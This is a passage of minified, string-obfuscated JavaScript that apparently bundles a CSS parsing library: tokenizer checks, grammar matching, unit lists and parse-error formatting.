s+1}function h(t,e,n){const s=a2F;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(3981)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(3981)]!==r.wN)return 0}if(!a){const e=t[s(1020)][s(1989)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2F;let f=0;if(!t)return 0;if(t[n(3981)]===r.wN)return d(t,0,c,f);if(t[n(3981)]===r.Vy&&t[n(1020)][n(1989)](0)===i){if(!(0,r.Nb)(t[n(1020)],1,s))return 0;switch(t[n(1020)][n(4044)]){case 2:return h(e(++f),f,e);case 3:return t[n(1020)][n(1989)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(1020)][n(1989)](2)!==i?0:d(t,3,a,f)}}else if(t[n(3981)]===r.Vy||l(t,o)&&e(f+1)[n(3981)]===r.Vy){if(t[n(3981)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(1020)],0,s))return 0;switch(t[n(1020)][n(4044)]){case 1:return h(e(++f),f,e);case 2:return t[n(1020)][n(1989)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(1020)][n(1989)](1)!==i?0:d(t,2,a,f)}}else if(t[n(3981)]===r.fg){let c=t[n(1020)][n(1989)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(1020)][n(4044)]&&(0,r.yp)(t[n(1020)][n(1989)](m));m++);return m===l?0:(0,r.Nb)(t[n(1020)],m,s)?m+1===t[n(1020)][n(4044)]?h(e(++f),f,e):t[n(1020)][n(1989)](m+1)!==i?0:m+2===t[n(1020)][n(4044)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{v:()=>o});const o=[r(1701),r(1920),r(2168),r(1173),r(4105)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2F;return null!==t&&t[n(3981)]===r._i&&t[n(1020)][n(1989)](0)===e}function l(t,e,n){const o=a2F;let s=0;for(let a=e;a<t[o(1020)][o(4044)];a++){const c=t[o(1020)][o(1989)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2F;let d=0;if(null===t||t[n(3981)]!==r.Vy||!(0,r.Nb)(t[n(1020)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(3981)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(3981)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(3981)]===r.fg||t[n(3981)]===r.wN?function(t,e){const r=n;return t[r(1020)][r(1989)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(3981)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(4368),r(3607),r(4381)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(4044)]?t[n(1989)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(4044)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(4044)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(4044)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(3517)===t[o(3981)]){const r=Number(void 0!==n&&n!==e[o(4044)]?e[o(2984)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(3103)]&&r<t[o(3103)]&&o(1716)!=typeof t[o(3103)])return!0;if(null!==t[o(4415)]&&r>t[o(4415)]&&o(1716)!=typeof t[o(4415)])return!0}return!1}function p(t){return function(e,n,r){const o=a2F;return null===e?0:e[o(3981)]===a.zt&&h(e[o(1020)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(3981)]){case a.Q0:case a.no:case a.Oh:if(t[n(3981)]!==r)break t;if(r=i[n(2160)](),0===i[n(4044)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(923)](r),r=l[n(4325)](t[n(3981)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2F(3981)]!==t?0:1}}function w(t){const e=r;return null===t||t[e(3981)]!==a.Vy||45!==u(t[e(1020)],0)||45!==u(t[e(1020)],1)?0:1}function b(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2F;if(null===e||e[o(3981)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(1020)],0);if(null!==t){const n=e[o(1020)][o(3628)]("\\",i),r=-1!==n&&f(e[o(1020)],n)?e[o(1020)][o(2795)](i,n):e[o(1020)][o(2984)](i);if(!1===t[o(2112)](r[o(1683)]()))return 0}return m(r,e[o(1020)],i)?0:1}}function y(t){const e=r;return e(997)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(3981)]===a.wN&&0===Number(n[i(1020)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},x={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(3981)]!==a.Ne||m(n,t[o(1020)],t[o(1020)][o(4044)]-1)?0:1})),zero:y(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(1020)],0);return i===t[o(1020)][o(4044)]||f(t[o(1020)],i)?m(n,t[o(1020)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(3981)]!==a.wN)return 0;let i=43===u(t[o(1020)],0)||45===u(t[o(1020)],0)?1:0;for(;i<t[o(1020)][o(4044)];i++)if(!(0,a.yp)(u(t[o(1020)],i)))return 0;return m(n,t[o(1020)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(3981)]!==a.Vy)return 0;const n=t[e(1020)][e(1683)]();return h(n,o.v)||d(n,e(2170))?0:1},"dashed-ident":w,"custom-property-name":function(t){const e=r;return w(t)?"--"===t[e(1020)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(3981)]!==a.Vw)return 0;const n=t[e(1020)][e(4044)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(1020)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(3981)]!==a.Vw?0:(0,a.o6)(u(t[e(1020)],1),u(t[e(1020)],2),u(t[e(1020)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(3981)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(3981)]!==o)break t;o=i[n(2160)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(1020)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(923)](o),o=l[n(4325)](t[n(3981)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(3981)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(3981)]!==o)break t;o=i[n(2160)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(923)](o),o=l[n(4325)](t[n(3981)])}s++}while(t=e(s));return s}};function A(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(b(null)),angle:p(b(e)),decibel:p(b(n)),frequency:p(b(r)),flex:p(b(o)),length:p(y(b(i))),resolution:p(b(s)),semitones:p(b(a)),time:p(b(c))}}function k(t){return{...v,...x,...A(t)}}},9747:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>w,mX:()=>a});var o=n(2045);const i={type:r(1943)},s={type:r(4338)},a={type:r(2233)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(3981)]&&t[o(2901)]===s&&e===i&&(e=t[o(3295)],t=t[o(2060)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(4044)]>2&&t[e(1989)](t[e(4044)]-2)===c&&t[e(1989)](t[e(4044)]-1)===l}function h(t){const e=r;return e(2636)===t[e(3981)]||e(2172)===t[e(3981)]||e(4395)===t[e(3981)]||e(3117)===t[e(3981)]&&d(t[e(3504)])}function f(t,e=" ",n=!1){return{type:r(2180),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(2112)](t))switch(n[o(2076)](t),t[o(3981)]){case"If":t[o(2060)]=m(t[o(2060)],e,n),t[o(3295)]=m(t[o(3295)],e,n),t[o(2901)]=m(t[o(2901)],e,n);break;case o(3117):return e[t[o(3504)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(4044)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(4044)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[o(4271)](null),t=u({type:o(2631),map:n},i,t)),null!==n)){const t=(d(s[o(3504)])?s[o(3504)][o(1095)](0,-1):s[o(3504)])[o(1683)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(4044)]>5)return{type:o(1452),terms:e,all:!0};let n=s;for(let r=e[o(4044)]-1;r>=0;r--){const s=e[r];let a;a=e[o(4044)]>1?p(t,e[o(2094)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(4044)]>5)return{type:o(1452),terms:e,all:!1};let r=n?i:s;for(let n=e[o(4044)]-1;n>=0;n--){const s=e[n];let a;a=e[o(4044)]>1?p(t,e[o(2094)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(997)==typeof t)return{type:e(2956),fn:t};switch(t[e(3981)]){case e(2180):{let n=p(t[e(2089)],t[e(3212)][e(1671)](g),!1);return t[e(2968)]&&(n=u(n,a,s)),n}case e(1384):return function(t){const n=e;let r=i,o=g(t[n(1826)]);if(0===t[n(4415)])o=u(o,a,s),r=u(o,null,s),r[n(3295)]=u(i,i,r),t[n(1790)]&&(r[n(3295)][n(2901)]=u({type:n(3037),syntax:t},r,s));else for(let e=t[n(3103)]||1;e<=t[n(4415)];e++)t[n(1790)]&&r!==i&&(r=u({type:n(3037),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(3103)])r=u(i,i,r);else for(let e=0;e<t[n(3103)]-1;e++)t[n(1790)]&&r!==i&&(r=u({type:n(3037),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(3478):{const n=g(t[e(1826)]),r=g(f([f([{type:e(2636),name:e(2811)},{type:e(3117),name:e(2103)}]),f([{type:e(3117),name:e(2103)},f([{type:e(1384),comma:!1,min:0,max:0,term:f([{type:e(2636),name:e(1827)},{type:e(3117),name:e(2103)}])},{type:e(1384),comma:!1,min:0,max:0,term:f([{type:e(2636),name:"or"},{type:e(3117),name:e(2103)}])}],"|")])],"|")),o=g(f([{type:e(3117),name:e(2061)},f([{type:e(1107),value:"("},{type:e(3117),name:e(2361)},{type:e(1107),value:")"}]),{type:e(3117),name:e(905)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(3117):case e(1771):return{type:t[e(3981)],name:t[e(3504)],syntax:t};case e(2636):return{type:t[e(3981)],name:t[e(3504)][e(1683)](),syntax:t};case e(2172):return{type:t[e(3981)],name:"@"+t[e(3504)][e(1683)](),syntax:t};case e(4395):return{type:t[e(3981)],name:t[e(3504)][e(1683)]()+"(",syntax:t};case e(3954):return 3===t[e(1020)][e(4044)]?{type:e(1107),value:t[e(1020)][e(2479)](1),syntax:t}:{type:t[e(3981)],value:t[e(1020)][e(2984)](1,t[e(1020)][e(4044)]-2)[e(3072)](/\\'/g,"'"),syntax:t};case e(1107):return{type:t[e(3981)],value:t[e(1020)],syntax:t};case e(3037):return{type:t[e(3981)],syntax:t};default:throw new Error(e(2226),t[e(3981)])}}function w(t,e){const n=r;return n(1716)==typeof t&&(t=(0,o.q)(t)),{type:n(2808),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{wg:()=>y});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(884)],a=0,c=1,l=2,u=3,d=r(1943),h=r(4338),f=r(2018),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(4044)]!==e[n(4044)])return!1;for(let r=0;r<t[n(4044)];r++){const o=e[n(1989)](r);let i=t[n(1989)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function w(t){const e=r;return null===t||t[e(3981)]===i.A9||t[e(3981)]===i.zt||t[e(3981)]===i.AJ||t[e(3981)]===i.hk||t[e(3981)]===i.X6||function(t){const n=e;return t[n(3981)]===i._i&&"?"!==t[n(1020)]}(t)}function b(t){const e=r;return null===t||t[e(3981)]===i.no||t[e(3981)]===i.Oh||t[e(3981)]===i.Q0||t[e(3981)]===i._i&&"/"===t[e(1020)]}function y(t,e,n){const y=r,v=function(t,e,n){const r=a2F;function y(){const e=a2F;do{T++,C=T<t[e(4044)]?t[T]:null}while(null!==C&&(C[e(3981)]===i.M$||C[e(3981)]===i.Mw))}function v(e){const n=T+e;return n<t[a2F(4044)]?t[n]:null}function x(t,e){return{nextState:t,matchStack:L,syntaxStack:S,thenStack:M,tokenIndex:T,prev:e}}function A(t){M={nextState:t,matchStack:L,syntaxStack:S,prev:M}}function k(t){E=x(t,E)}function _(){L={type:c,syntax:e[a2F(1753)],token:C,prev:L},y(),z=null,T>W&&(W=T)}function F(){const t=a2F;L=L[t(3981)]===l?L[t(2445)]:{type:u,syntax:S[t(1753)],token:L[t(3371)],prev:L},S=S[t(2445)]}let S=null,M=null,E=null,z=null,N=0,U=null,C=null,T=-1,W=0,L={type:a,syntax:null,token:null,prev:null};for(y();null===U&&++N<m;)switch(e[r(3981)]){case r(1943):if(null===M){if(null!==C&&(T!==t[r(4044)]-1||"\\0"!==C[r(1020)]&&"\\9"!==C[r(1020)])){e=o.$n;break}U=d;break}if((e=M[r(2481)])===o.mX){if(M[r(3908)]===L){e=o.$n;break}e=o.E_}for(;M[r(512)]!==S;)F();M=M[r(2445)];break;case r(4338):if(null!==z&&!1!==z)(null===E||T>E[r(4323)])&&(E=z,z=!1);else if(null===E){U=h;break}e=E[r(2481)],M=E[r(1441)],S=E[r(512)],L=E[r(3908)],T=E[r(4323)],C=T<t[r(4044)]?t[T]:null,E=E[r(2445)];break;case r(2808):e=e[r(2060)];break;case"If":e[r(2901)]!==o.$n&&k(e[r(2901)]),e[r(3295)]!==o.E_&&A(e[r(3295)]),e=e[r(2060)];break;case r(1452):e={type:r(2732),syntax:e,index:0,mask:0};break;case r(2732):{const t=e[r(1753)][r(3212)];if(e[r(2349)]===t[r(4044)]){if(0===e[r(1171)]||e[r(1753)][r(4280)]){e=o.$n;break}e=o.E_;break}if(e[r(1171)]===(1<<t[r(4044)])-1){e=o.E_;break}for(;e[r(2349)]<t[r(4044)];e[r(2349)]++){const n=1<<e[r(2349)];if(!(e[r(1171)]&n)){k(e),A({type:r(2450),syntax:e[r(1753)],mask:e[r(1171)]|n}),e=t[e[r(2349)]++];break}}break}case r(2450):e={type:r(2732),syntax:e[r(1753)],index:0,mask:e[r(1171)]};break;case r(2631):if(null!==C){let t=C[r(1020)][r(1683)]();if(-1!==t[r(3628)]("\\")&&(t=t[r(3072)](/\\[09].*$/,"")),s[r(3984)](e[r(1671)],t)){e=e[r(1671)][t];break}}e=o.$n;break;case r(2956):{const t=null!==S?S[r(1657)]:null,n=T+Math[r(736)](e.fn(C,v,t));if(!isNaN(n)&&n>T){for(;T<n;)_();e=o.E_}else e=o.$n;break}case r(3117):case r(1771):{const t=r(3117)===e[r(3981)]?r(2656):r(1711),a=s[r(3984)](n,t)?n[t][e[r(3504)]]:null;if(!a||!a[r(2060)])throw new Error(r(3426)+(r(3117)===e[r(3981)]?"<"+e[r(3504)]+">":"<'"+e[r(3504)]+"'>"));if(!1!==z&&null!==C&&r(3117)===e[r(3981)]&&(r(3926)===e[r(3504)]&&C[r(3981)]===i.Vy||r(4044)===e[r(3504)]&&"0"===C[r(1020)])){null===z&&(z=x(e,E)),e=o.$n;break}S={syntax:e[r(1753)],opts:e[r(1753)][r(1657)]||null!==S&&S[r(1657)]||null,prev:S},L={type:l,syntax:e[r(1753)],token:L[r(3371)],prev:L},e=a[r(1551)]||a[r(2060)];break}case r(2636):{const t=e[r(3504)];if(null!==C){let n=C[r(1020)];if(-1!==n[r(3628)]("\\")&&(n=n[r(3072)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(2172):case r(4395):if(null!==C&&g(C[r(1020)],e[r(3504)])){_(),e=o.E_;break}e=o.$n;break;case r(1107):if(null!==C&&C[r(1020)]===e[r(1020)]){_(),e=o.E_;break}e=o.$n;break;case r(3037):null!==C&&C[r(3981)]===i.A9?w(L[r(3371)])?e=o.$n:(_(),e=b(C)?o.$n:o.E_):e=w(L[r(3371)])||b(C)?o.E_:o.$n;break;case r(3954):let a="",c=T;for(;c<t[r(4044)]&&a[r(4044)]<e[r(1020)][r(4044)];c++)a+=t[c][r(1020)];if(g(a,e[r(1020)])){for(;T<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(4384)+e[r(3981)])}switch(p+=N,U){case null:console[r(2090)](r(4298)+m+r(3591)),U=f,L=null;break;case d:for(;null!==S;)F();break;default:L=null}return{tokens:t,reason:U,iterations:N,match:L,longestMatch:W}}(t,e,n||{});if(null===v[y(2060)])return v;let x=v[y(2060)],A=v[y(2060)]={syntax:e[y(1753)]||null,match:[]};const k=[A];for(x=function(t){const e=y;let n=null,r=null,o=t;for(;null!==o;)r=o[e(2445)],o[e(2445)]=n,n=o,o=r;return n}(x)[y(2445)];null!==x;){switch(x[y(3981)]){case l:A[y(2060)][y(923)](A={syntax:x[y(1753)],match:[]}),k[y(923)](A);break;case u:k[y(2160)](),A=k[k[y(4044)]-1];break;default:A[y(2060)][y(923)]({syntax:x[y(1753)]||null,token:x[y(3371)][y(1020)],node:x[y(3371)][y(1026)]})}x=x[y(2445)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2F,o=n;n=e,t[r(1026)][r(3984)](this,e),n=o},emit(t,r,o){e[a2F(923)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2F;return n(1716)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(923)]({type:n,value:t[e(1095)](r,i),node:null}))),o}(t):e[n(1742)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2F;return e(1026)in t?t[e(1026)]:o(t[e(2060)][0])}function i(t){const e=a2F;return e(1026)in t?t[e(1026)]:i(t[e(2060)][t[e(2060)][e(4044)]-1])}function s(t,e,n,s,a){const c=a2F,l=[];return null!==n[c(4208)]&&function n(u){const d=c;if(null!==u[d(1753)]&&u[d(1753)][d(3981)]===s&&u[d(1753)][d(3504)]===a){const n=o(u),s=i(u);t[d(1753)][d(2489)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(1252)](e[i(3536)]),e[i(3536)]===s)break;e=e[i(4330)]}while(null!==e);l[i(923)]({parent:o,nodes:t})}}))}Array[d(3408)](u[d(2060)])&&u[d(2060)][d(2285)](n)}(n[c(4208)]),l}},9026:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(884)];function s(t){const e=r;return e(4342)==typeof t&&isFinite(t)&&Math[e(736)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(2138)])&&s(t[e(3198)])&&s(t[e(3573)])}function c(t,e){return function(n,r){const s=a2F;if(!n||n[s(4290)]!==Object)return r(n,s(3883));for(let c in n){let l=!0;if(!1!==i[s(3984)](n,c)){if(s(3981)===c)n[s(3981)]!==t&&r(n,s(1858)+n[s(3981)]+s(1567)+t+"`");else if(s(1847)===c){if(null===n[s(1847)])continue;if(n[s(1847)]&&n[s(1847)][s(4290)]===Object)if(s(1716)!=typeof n[s(1847)][s(3972)])c+=s(895);else if(a(n[s(1847)][s(4224)])){if(a(n[s(1847)][s(2886)]))continue;c+=s(2377)}else c+=s(1308);l=!1}else if(e[s(1287)](c)){l=!1;for(let t=0;!l&&t<e[c][s(4044)];t++){const r=e[c][t];switch(r){case String:l=s(1716)==typeof n[c];break;case Boolean:l=s(2271)==typeof n[c];break;case null:l=null===n[c];break;default:s(1716)==typeof r?l=n[c]&&n[c][s(3981)]===r:Array[s(3408)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(2625)+c+s(612)+t+s(885));l||r(n,s(3213)+t+"."+c+"`")}}for(const o in e)i[s(3984)](e,o)&&!1===i[s(3984)](n,o)&&r(n,s(4442)+t+"."+o+s(3518))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(4044)];r++){const i=t[r];if(i===String||i===Boolean)o[n(923)](i[n(3504)][n(1683)]());else if(null===i)o[n(923)](n(2680));else if(n(1716)==typeof i)o[n(923)](i);else{if(!Array[n(3408)](i))throw new Error(n(3868)+i+n(1954)+e+n(1292));o[n(923)](n(2395)+(l(i,e)||n(1720))+">")}}return o[n(1425)](n(4180))}function u(t,e){const n=r,o=e[n(3865)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(3984)](o,e))continue;const r=s[e]=Array[n(3408)](o[e])?o[e][n(1095)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(1026)])for(const r in t[e(1026)])if(i[e(3984)](t[e(1026)],r)){const o=t[e(1026)][r];if(!o[e(3865)])throw new Error(e(2087)+r+e(1453));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2F;function n(t){const e=a2F;return null!==t&&(e(3117)===t[e(3981)]||e(1771)===t[e(3981)]||e(2636)===t[e(3981)])}let r=null;return null!==this[e(4208)]&&function o(i){const s=e;if(Array[s(3408)](i[s(2060)])){for(let t=0;t<i[s(2060)][s(4044)];t++)if(o(i[s(2060)][t]))return n(i[s(1753)])&&r[s(3894)](i[s(1753)]),!0}else if(i[s(1026)]===t)return r=n(i[s(1753)])?[i[s(1753)]]:[],!0;return!1}(this[e(4208)]),r}function o(t,e){const n=a2F;return a(this,t,(t=>n(3117)===t[n(3981)]&&t[n(3504)]===e))}function i(t,e){const n=a2F;return a(this,t,(t=>n(1771)===t[n(3981)]&&t[n(3504)]===e))}function s(t){const e=a2F;return a(this,t,(t=>e(2636)===t[e(3981)]))}function a(t,e,n){const o=a2F,i=r[o(3984)](t,e);return null!==i&&i[o(2684)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(4496),"ex",r(3224),r(2769),r(1914),"ch",r(977),"ic",r(1660),"lh",r(2222),"vw",r(2738),r(4347),r(974),"vh",r(4316),r(910),r(924),"vi",r(2663),r(2220),r(4096),"vb",r(2540),r(2983),r(2764),r(2573),r(3796),r(1228),r(1193),r(2212),r(1623),r(1676),r(2892),r(4387),r(1556),r(4160),r(3309),r(2706),r(2279)],i=[r(1549),r(4166),r(1309),r(1642)],s=["s","ms"],a=["hz",r(3344)],c=[r(1542),r(2851),r(2208),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(3842);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2F;return h[n(1095)](t,e)[n(1671)](((e,r)=>String(t+r+1)[n(1544)](p)+" |"+e))[n(1425)]("\n")}const h=("\n"[u(1694)](Math[u(4415)](o-1,0))+" "[u(1694)](Math[u(4415)](c-1,0))+t)[u(4179)](/\r\n?|\n|\f/),f=Math[u(4415)](1,e-l)-1,m=Math[u(3103)](e+l,h[u(4044)]+1),p=Math[u(4415)](4,String(m)[u(4044)])+1;let g=0;(n+=(a[u(4044)]-1)*(h[e-1][u(2984)](0,n-1)[u(2060)](/\t/g)||[])[u(4044)])>i&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(4044)]&&(h[t]=h[t][u(3072)](/\t/g,a),h[t]=(g>0&&h[t][u(4044)]>g?"…":"")+h[t][u(2984)](g,i-2)+(h[t][u(4044)]>g+i-1?"…":""));return[d(f,e),new Array(n+p+2)[u(1425)]("-")+"^",d(e,m)][u(2094)](Boolean)[u(1425)]("\n")[u(3072)](/^(\s+\d+\s+\|\n)+/,"")[u(3072)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(1543)]((0,o.a)(u(1243),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(4227)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2F,n=Object[e(4271)](null);for(const r of Object[e(2173)](t)){const o=t[r],i=o[e(4278)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2F;let n="",p=e(2563),g=!1,w=a,b=!1;const y=new i.A1,v=Object[e(1543)](new i.eV,function(t){const n=e,r={context:Object[n(4271)](null),features:Object[n(1543)](Object[n(4271)](null),t[n(1471)]),scope:Object[n(1543)](Object[n(4271)](null),t[n(2637)]),atrule:m(t[n(3166)]),pseudo:m(t[n(1516)]),node:m(t[n(1026)])};for(const[e,o]of Object[n(3947)](t[n(1663)]))switch(typeof o){case n(997):r[n(3215)][e]=o;break;case n(1716):r[n(3215)][e]=f(o)}return{config:r,...r,...r[n(1026)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(1252)](t),getFirstListNode:t=>t&&t[e(784)],getLastListNode:t=>t&&t[e(2593)],parseWithFallback(t,n){const r=e,o=this[r(4323)];try{return t[r(3984)](this)}catch(t){if(b)throw t;this[r(3448)](o-this[r(4323)]);const e=n[r(3984)](this);return b=!0,w(t,e),b=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(1080)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(4044)]?n[e(1989)](t):0,substring:(t,r)=>n[e(2795)](t,r),substrToCursor(t){const n=e;return this[n(3972)][n(2795)](t,this[n(3718)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(3718)];return this[n(3377)](t),this[n(857)](r)},consumeFunctionName(){const t=e,r=n[t(2795)](this[t(3718)],this[t(780)]-1);return this[t(3377)](i.zt),r},consumeNumber(t){const r=e,o=n[r(2795)](this[r(3718)],(0,i.yQ)(n,this[r(3718)]));return this[r(3377)](t),o},eat(t){const n=e;if(this[n(1953)]!==t){const e=i.uX[t][n(1095)](0,-6)[n(3072)](/-/g," ")[n(3072)](/^./,(t=>t[n(2123)]()));let r=(/[[\](){}]/[n(968)](e)?'"'+e+'"':e)+n(3608),o=this[n(3718)];switch(t){case i.Vy:this[n(1953)]===i.zt||this[n(1953)]===i.s0?(o=this[n(780)]-1,r=n(1395)):r=n(4301);break;case 